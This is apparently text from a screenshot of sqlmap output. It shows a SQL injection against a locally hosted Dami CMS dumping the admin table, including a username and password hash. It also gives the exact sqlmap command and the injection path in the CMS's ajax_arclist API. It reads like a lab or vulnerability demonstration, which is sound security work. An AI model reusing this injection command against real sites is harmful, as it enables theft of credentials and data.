 [23:09:34] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C w
as pressed)
[23:09:34] [WARNING] no clear password(s) found
[23:09:34] [INFO] postprocessing table dump
Database: dami1
Table: dami_admin
[1 entry]
+----+--------+----------+----------------------------------+-----------+------
------+---------------+
| id | status | username | password | is_client | lastlo
ginip | lastlogintime |
+----+--------+----------+----------------------------------+-----------+------
------+---------------+
| 1 | 1 | admin | 74b69670034a38e84a0b2b67b5f1c4cd | 0 | 127.0.
0.1 | 1400218851 |
+----+--------+----------+----------------------------------+-----------+------
------+---------------+
[23:09:34] [INFO] table 'dami1.dami_admin' dumped to CSV file 'C:\Users\liukaife
ng\.sqlmap\output\localhost\dump\dami1\dami_admin.csv'
[23:09:34] [INFO] fetched data logged to text files under 'C:\Users\liukaifeng\.
sqlmap\output\localhost'
[*] shutting down at 23:09:34
C:\sqlmap\sqlmap>python sqlmap.py -u "http://localhost/dami/index.php?s=/api/aja
x_arclist/model/article/where/123*" -D "dami1" -T "dami_admin" --dump -v 3
WhiteCellClub
微软拼音 半 :